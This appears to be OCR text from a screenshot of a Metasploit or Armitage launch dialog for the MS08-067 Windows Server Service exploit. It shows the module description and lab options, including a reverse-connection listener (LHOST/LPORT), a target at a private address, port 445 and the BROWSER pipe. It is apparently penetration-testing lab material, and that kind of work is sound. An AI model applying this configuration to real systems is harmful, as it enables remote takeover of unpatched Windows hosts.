 Attack 192.168.238.139
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through the Server Service.
This module is capable of bypassing NX on some operating systems and service packs. The correct target must
be used to prevent the Server Service (along with a dozen others in the same process) from crashing. Windows
XP targets seem to handle multiple successful exploitation events, but 2003 targets will often crash or hang on
subsequent attempts. This is just the first version of this module, full support for NX bypass on 2003, along with
other platforms, is still in development.
Option Value
LHOST 192.168.238.135
LPORT 14002
RHOSTS ✚ 192.168.238.139
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch